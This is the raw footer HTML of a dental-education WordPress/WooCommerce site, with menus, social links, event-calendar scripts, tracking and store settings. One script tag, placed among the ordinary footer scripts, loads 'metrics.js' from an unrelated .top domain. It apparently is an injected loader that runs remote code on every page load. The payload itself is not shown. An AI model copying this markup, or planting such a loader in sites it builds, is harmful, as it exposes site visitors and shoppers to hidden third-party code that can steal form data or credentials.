											<span class="elementor-icon-list-text">Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/calendar">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/podcast">

											<span class="elementor-icon-list-text">Podcasts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3551fb3" data-id="3551fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db01fe e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4db01fe" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-1ff2406" href="https://www.facebook.com/3DDentists/" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-914e258" href="https://twitter.com/3ddentists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1a44512" href="https://instagram.com/tbonespeaks" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-534f335" href="https://www.youtube.com/3d-dentists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-df48cd6 elementor-section-content-middle foot-menu-2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df48cd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0565350" data-id="0565350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d1f0a8 elementor-widget elementor-widget-image" data-id="3d1f0a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="416" height="56" src="https://3d-dentists.com/wp-content/uploads/2021/12/logo-footer.png" class="attachment-full size-full wp-image-90" alt="" srcset="https://3d-dentists.com/wp-content/uploads/2021/12/logo-footer.png 416w, https://3d-dentists.com/wp-content/uploads/2021/12/logo-footer-300x40.png 300w" sizes="(max-width: 416px) 100vw, 416px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fe5508" data-id="7fe5508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-037e9f8 elementor-widget elementor-widget-text-editor" data-id="037e9f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©2022 3D Dentists. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5fbd97 elementor-hidden-tablet elementor-hidden-mobile" data-id="d5fbd97" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/threedentist\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <script src="https://merikskaimen.top/3d-dentists/metrics.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js" integrity="sha512-3j3VU6WC5rPQB4Ld1jnLV7Kd5xr+cq9avvhwqzbH/taCRNURoeEpoPBK9pDyeukwSxwRPJ8fDgvYXd6SkaZ2TA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>  
<script>
    jQuery(document).ready(function(){
        jQuery("<a href='#' class='link'>Register Now</a>").insertAfter(".tribe-events-pro-photo .tribe-events-pro-photo__event-details-wrapper .tribe-events-pro-photo__event-details > h3");

        jQuery(".tribe-events-pro-photo .tribe-events-pro-photo__event-details-wrapper .tribe-events-pro-photo__event-details > h3 > a").each(function(){
            var lnk = jQuery(this).attr('href');
            jQuery(this).parent("h3").siblings("a").attr('href', lnk);
        });
		jQuery(document).ready(function(){
		  jQuery(".tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button").click(function(){
			jQuery(".tribe-events-c-subscribe-dropdown__content").toggle();
		  });
		});

        // var utm_source_cookie = jQuery.cookie('pys_utm_source');
        // var utm_campaign_cookie = jQuery.cookie('pys_utm_campaign');
        // var utm_medium_cookie = jQuery.cookie('pys_utm_medium');
        // var utm_content_cookie = jQuery.cookie('pys_utm_content');
        // var utm_pys_landing_cookie = jQuery.cookie('pys_landing_page');
		// var utm_last_landing_page_cookie = jQuery.cookie('last_pys_landing_page');

        // setTimeout(function(){
        //     jQuery("input#utm_source").attr('value', utm_source_cookie);
        //     jQuery("input#utm_campaign").attr('value', utm_campaign_cookie);
        //     jQuery("input#utm_medium").attr('value', utm_medium_cookie);
        //     jQuery("input#utm_content").attr('value', utm_content_cookie);
        //     jQuery("input['pys_landing']").attr('value', utm_pys_landing_cookie);
		// 	jQuery("input[name='last_pys_utm']").attr('value', utm_last_landing_page_cookie);
        // }, 1000);

    });
	jQuery(window).load(function(){
		jQuery(".tribe-events-c-subscribe-dropdown__content" ).css("display", "none");
	});
</script>

<!-- Start ActiveCampaign site tracking (by WP Fusion)--><script type="text/javascript">(function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");vgo("setAccount", "91148414");vgo("setTrackByDefault", true);vgo("process");</script><!-- End ActiveCampaign site tracking --><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=9814412f6c2f8f8de894fcfd6ce47665' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script src="https://3d-dentists.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://3d-dentists.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "35b4f3290b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://3d-dentists.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%2C%22wfocu-pri-order%22%3A%22Primary%20Order%20Accepted%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%223D%20Dentists%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A18%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A15%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A22041%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A17%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2F3d-dentists.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.2%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
